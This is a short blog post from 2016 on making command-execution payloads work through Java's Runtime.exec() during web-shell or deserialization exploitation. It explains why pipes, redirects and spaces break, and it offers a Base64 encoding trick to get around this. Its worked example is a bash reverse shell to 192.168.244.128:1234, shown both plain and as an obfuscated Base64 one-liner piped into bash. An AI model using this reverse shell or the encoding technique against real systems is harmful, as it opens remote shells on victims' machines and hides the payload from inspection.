 java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.244.128/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0NC4xMjgvMTIzNCAwPiYx}|
{base64,-d}|{bash,-i}